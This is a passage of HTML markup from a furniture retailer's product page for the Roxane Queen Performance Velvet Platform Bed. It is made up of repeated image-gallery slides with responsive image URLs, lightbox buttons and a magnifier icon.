        <img src="//emfurn.com/cdn/shop/products/MOD-6286-NAV_3.jpg?v=1659460408&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-NAV_3.jpg?v=1659460408&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_3.jpg?v=1659460408&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_3.jpg?v=1659460408&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_3.jpg?v=1659460408&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_3.jpg?v=1659460408&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_3.jpg?v=1659460408&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_3.jpg?v=1659460408&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_3.jpg?v=1659460408&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_3.jpg?v=1659460408&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_3.jpg?v=1659460408&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_3.jpg?v=1659460408&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_3.jpg?v=1659460408&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21782232596565">
      <span class="visually-hidden">
        Open media 13 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21782232629333"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21782232629333"
            data-alt="Roxane Queen Performance Velvet Platform Bed"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-NAV_4.jpg?v=1659460412&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-NAV_4.jpg?v=1659460412&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_4.jpg?v=1659460412&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_4.jpg?v=1659460412&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_4.jpg?v=1659460412&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_4.jpg?v=1659460412&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_4.jpg?v=1659460412&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_4.jpg?v=1659460412&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_4.jpg?v=1659460412&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_4.jpg?v=1659460412&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_4.jpg?v=1659460412&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_4.jpg?v=1659460412&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_4.jpg?v=1659460412&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-NAV_4.jpg?v=1659460412&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-NAV_4.jpg?v=1659460412&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_4.jpg?v=1659460412&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_4.jpg?v=1659460412&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_4.jpg?v=1659460412&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_4.jpg?v=1659460412&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_4.jpg?v=1659460412&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_4.jpg?v=1659460412&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_4.jpg?v=1659460412&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_4.jpg?v=1659460412&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_4.jpg?v=1659460412&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_4.jpg?v=1659460412&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_4.jpg?v=1659460412&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21782232629333">
      <span class="visually-hidden">
        Open media 14 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21782232662101"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21782232662101"
            data-alt="Roxane Queen Performance Velvet Platform Bed"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-NAV_5.jpg?v=1659460410&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-NAV_5.jpg?v=1659460410&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_5.jpg?v=1659460410&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_5.jpg?v=1659460410&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_5.jpg?v=1659460410&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_5.jpg?v=1659460410&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_5.jpg?v=1659460410&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_5.jpg?v=1659460410&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_5.jpg?v=1659460410&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_5.jpg?v=1659460410&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_5.jpg?v=1659460410&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_5.jpg?v=1659460410&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_5.jpg?v=1659460410&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-NAV_5.jpg?v=1659460410&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-NAV_5.jpg?v=1659460410&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_5.jpg?v=1659460410&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_5.jpg?v=1659460410&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_5.jpg?v=1659460410&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_5.jpg?v=1659460410&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_5.jpg?v=1659460410&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_5.jpg?v=1659460410&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_5.jpg?v=1659460410&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_5.jpg?v=1659460410&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_5.jpg?v=1659460410&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_5.jpg?v=1659460410&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_5.jpg?v=1659460410&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21782232662101">
      <span class="visually-hidden">
        Open media 15 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21782232694869"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21782232694869"
            data-alt="Roxane Queen Performance Velvet Platform Bed"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-NAV_6.jpg?v=1659460408&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-NAV_6.jpg?v=1659460408&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_6.jpg?v=1659460408&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_6.jpg?v=1659460408&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_6.jpg?v=1659460408&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_6.jpg?v=1659460408&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_6.jpg?v=1659460408&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_6.jpg?v=1659460408&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_6.jpg?v=1659460408&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_6.jpg?v=1659460408&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_6.jpg?v=1659460408&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_6.jpg?v=1659460408&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_6.jpg?v=1659460408&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-NAV_6.jpg?v=1659460408&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-NAV_6.jpg?v=1659460408&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_6.jpg?v=1659460408&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_6.jpg?v=1659460408&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_6.jpg?v=1659460408&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_6.jpg?v=1659460408&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_6.jpg?v=1659460408&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_6.jpg?v=1659460408&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_6.jpg?v=1659460408&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_6.jpg?v=1659460408&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_6.jpg?v=1659460408&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_6.jpg?v=1659460408&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-NAV_6.jpg?v=1659460408&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21782232694869">
      <span class="visually-hidden">
        Open media 16 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21782232727637"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21782232727637"
            data-alt="Roxane Queen Performance Velvet Platform Bed"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-TEA_1.jpg?v=1659460411&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-TEA_1.jpg?v=1659460411&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_1.jpg?v=1659460411&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_1.jpg?v=1659460411&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_1.jpg?v=1659460411&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_1.jpg?v=1659460411&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_1.jpg?v=1659460411&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_1.jpg?v=1659460411&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_1.jpg?v=1659460411&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_1.jpg?v=1659460411&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_1.jpg?v=1659460411&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_1.jpg?v=1659460411&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_1.jpg?v=1659460411&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-TEA_1.jpg?v=1659460411&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-TEA_1.jpg?v=1659460411&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_1.jpg?v=1659460411&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_1.jpg?v=1659460411&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_1.jpg?v=1659460411&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_1.jpg?v=1659460411&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_1.jpg?v=1659460411&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_1.jpg?v=1659460411&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_1.jpg?v=1659460411&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_1.jpg?v=1659460411&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_1.jpg?v=1659460411&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_1.jpg?v=1659460411&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_1.jpg?v=1659460411&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21782232727637">
      <span class="visually-hidden">
        Open media 17 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21782232760405"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21782232760405"
            data-alt="Roxane Queen Performance Velvet Platform Bed"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-TEA_2.jpg?v=1659460406&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-TEA_2.jpg?v=1659460406&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_2.jpg?v=1659460406&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_2.jpg?v=1659460406&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_2.jpg?v=1659460406&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_2.jpg?v=1659460406&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_2.jpg?v=1659460406&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_2.jpg?v=1659460406&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_2.jpg?v=1659460406&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_2.jpg?v=1659460406&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_2.jpg?v=1659460406&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_2.jpg?v=1659460406&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_2.jpg?v=1659460406&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6286-TEA_2.jpg?v=1659460406&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6286-TEA_2.jpg?v=1659460406&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_2.jpg?v=1659460406&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_2.jpg?v=1659460406&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_2.jpg?v=1659460406&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_2.jpg?v=1659460406&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_2.jpg?v=1659460406&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_2.jpg?v=1659460406&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_2.jpg?v=1659460406&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6286-TEA_2.jpg?v=1659460406&amp;width=1346 1346w, 